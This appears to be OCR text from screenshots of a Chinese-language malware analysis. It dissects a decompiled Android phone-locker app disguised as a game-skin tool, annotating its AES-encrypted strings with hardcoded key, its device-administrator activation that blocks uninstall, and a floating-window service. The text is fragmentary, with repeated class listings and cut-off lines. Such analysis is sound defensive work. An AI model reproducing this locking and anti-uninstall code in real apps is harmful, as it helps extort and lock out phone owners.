 om
android.getbest
BootBroadcastReceiver
BuildConfig
MainActivity
MainActivity
ac : String
componentName : Componen
dpm : DevicePolicyManager
isAdminActive : boolean
checkAdmin() : void
getAdmin(ComponentName) :
jihuo(View) : void
onCreate(Bundle) : void
MyAdmin
R
floatwindow
jiemi
jiemi
createKey(String) : SecretKeySp
decrypt(String, String) : String
decrypt(byte[], String) : byte[]
hex2byte(String) : byte[]
sun.activation.registries
vax.activation
yjava.awt.datatransfer
rg.apache.harmony
ogCatBroadcaster
MainActivity.class jiemi.class
}
((StringBuffer)localObject).append("0");
}
}
public static String decrypt(String paramString1, String paramString2)
{
byte[] arrayOfByte = (byte[])null;
try
{
paramString1 = hex2byte(paramString1);
paramString2 = decrypt(paramString1, paramString2);
if (paramString2 == null) {
return (String)null;
}
}
catch (Exception paramString1)
{
for (;;)
{
paramString1.printStackTrace();
paramString1 = arrayOfByte;
}
paramString1 = (String)null;
try
{
paramString2 = new String(paramString2, "UTF-8");
return paramString2;
}
catch (UnsupportedEncodingException paramString2)
{
paramString2.printStackTrace();
}
}
return paramString1;
}
public static byte[] decrypt(byte[] paramArrayOfByte, String paramString)
{
try
AES加密ECB模式PKCS5Padding模式
{
paramString = createKey(paramString);
Cipher localCipher = Cipher.getInstance((String)"AES/ECB/PKCS5Padding");
localCipher.init(2, (Key)paramString);
paramArrayOfByte = localCipher.doFinal(paramArrayOfByte);
return paramArrayOfByte;
}
catch (Exception paramArrayOfByte)
{
paramArrayOfByte.printStackTrace();
}
return (byte[])null;
}
Advanced Encryption Standard,高级加密标准(对称加密)
DES ：Data Encryption Standard，数据加密标准
om
android.getbest
BootBroadcastReceiver
BuildConfig
MainActivity
MainActivity
ac : String
componentName : Componen
dpm : DevicePolicyManager
isAdminActive : boolean
checkAdmin() : void
getAdmin(ComponentName) :
jihuo(View) : void
onCreate(Bundle) : void
MyAdmin
MyAdmin
getManager(Context) : DeviceP
getWho(Context) : Component
onDisableRequested(Context, I
onEnabled(Context, Intent) : vo
R
MainActivity.class jiemi.class MyAdmin.class
package com.android.getbest;
import android.app.admin.DeviceAdminReceiver;
public class MyAdmin
extends DeviceAdminReceiver
设备管理接收器
{
@Override
public DevicePolicyManager getManager(Context paramContext)
{
return super.getManager(paramContext);
}
取消激活
@Override
public ComponentName getWho(Context paramContext)
{
激活
return super.getWho(paramContext);
}
BootBroadcastReceiver
BuildConfig
MainActivity
MainActivity
ac : String
componentName : Componen
dpm : DevicePolicyManager
isAdminActive : boolean
checkAdmin() : void
getAdmin(ComponentName) :
jihuo(View) : void
onCreate(Bundle) : void
MyAdmin
R
floatwindow
jiemi
sun.activation.registries
javax.activation
myjava.awt.datatransfer
org.apache.harmony
LogCatBroadcaster
第一次应该是没有被激活的
那怎么被激活呢？应该是
点击按钮（资源）触发某
一函数
checkAdmin();
if (!this.isAdminActive)
解密？
{
((TextView)findViewById(2131165184)).setText((CharSequence)jiemi.decrypt("7697CE4C2074341632F37FC93FCE47C047A113616BC84A7DFD6377258A31D2B5", this.ac));
Toast.makeText(this, (CharSequence)jiemi.decrypt("722B72E9490DDD765898305FE6D8423BD978FB2ABDA2A5267C3674A6E11B20F5", this.ac), 0).show();
getAdmin(this.componentName);
return;
}
finish();
}
@Override
public void onCreate(Bundle paramBundle)
{
LogCatBroadcaster.start(this);
super.onCreate(paramBundle);
setContentView(2130903040);
((Button)findViewById(2131165185)).setText((CharSequence)jiemi.decrypt("A83B614B5AD4F25664AE7C3E62837B8B", "huawei"));
this.dpm = ((DevicePolicyManager)getSystemService("device_policy"));
checkAdmin();
检查？
paramBundle = new Intent();
device_policy，病毒的常见行为有一个叫设备管理器的东西，你去激
活之后不能卸载，需要取消激活才能
try
{
Class localClass = Class.forName("com.android.getbest.floatwindow");
浮动窗口
startService(paramBundle.setClass(this, localClass));
启动一个服务
if (this.isAdminActive)
有没有激活
{
Toast.makeText(this, (CharSequence)jiemi.decrypt("9C4B74356F689A1ABA615C3E0253A2EB4D596E489CC75544E9193A80A457D136F9F9DEEB53B9E70656D6DA6CCC45E631",
finish();
}
return;
}
catch (ClassNotFoundException paramBundle)
{
throw new NoClassDefFoundError(paramBundle.getMessage());
}
}
}
private DevicePolicyManager dpm;
private boolean isAdminActive;
private void checkAdmin()
两个isAdminActive不一样
{
try
{
Class localClass = Class.forName("com.android.getbest.MyAdmin");
获取类名
this.componentName = new ComponentName(this, localClass);
new了一个组件
this.isAdminActive = this.dpm.isAdminActive(this.componentName);
return;
判断设备管理器是否激活，而这个设备管理器一个就是这个类
}
catch (ClassNotFoundException localClassNotFoundException)
{
throw new NoClassDefFoundError(localClassNotFoundException.getMessage());
}
}
public void jihuo(View paramView)
{
checkAdmin();
if (!this.isAdminActive)
{
((TextView)findViewById(2131165184)).setText((CharSequence)jiemi.decrypt("7697CE4C2074341632F37FC93FCE47C047A113616BC84A7DFD6377258A31D2B5", this.ac));
Toast.makeText(this, (CharSequence)jiemi.decrypt("722B72E9490DDD765898305FE6D8423BD978FB2ABDA2A5267C3674A6E11B20F5", this.ac), 0).show();
getAdmin(this.componentName);
其实就是com.android.getbest.MyAdmin这个类
return;
关键激活代码
}
开始 01 免流服务器 stk3 02 锁机-王者荣耀刷皮肤*
工程信息 工程管理器 工程搜索
Project
original
res
drawable
drawable-hdpi-v4
drawable-mdpi-v4
drawable-xhdpi-v4
drawable-xxhdpi-v4
layout
main.xml
my_window.xml
values
values-v21
xml
smali
MainActivity.smali AndroidManifest.xml* main.xml
1 <?xml version="1.0" encoding="utf-8"?>
2 <LinearLayout android:gravity="center" android:orientation="vertical" android:background="#ff575555" android:layout_width="fill_parent" android:
3 xmlns:android="http://schemas.android.com/apk/res/android">
4 <TextView android:background="@drawable/abc" android:layout_width="fill_parent" android:layout_height="150.0dip" />
5 <TextView android:textAppearance="?android:textAppearanceLarge" android:layout_width="wrap_content" android:layout_height="wrap_content" andr
6 <TextView android:textAppearance="?android:textAppearanceLarge" android:textColor="#fffb0e00" android:id="@id/text" android:layout_width="wra
7 <TextView android:textAppearance="?android:textAppearanceMedium" android:layout_width="wrap_content" android:layout_height="wrap_content" />
8 <Button android:id="@id/settext" android:layout_width="fill_parent" android:layout_height="wrap_content" android:onClick="jihuo" />
9 <TextView android:layout_width="wrap_content" android:layout_height="wrap_content" android:layout_margin="54.0dip" />
10 </LinearLayout>
private void getAdmin(ComponentName paramComponentName)
{
Intent localIntent = new Intent();
localIntent.setAction("android.app.action.ADD_DEVICE_ADMIN");
localIntent.putExtra("android.app.extra.DEVICE_ADMIN", paramComponentName);
localIntent.putExtra("android.app.extra.ADD_EXPLANATION", (CharSequence)jiemi.decrypt("36D8E13C61FCD804F6EB85CE50DF97360AB50796913640AC273D680606B29DC5",
startActivity(localIntent);
}
启动系统的一个activity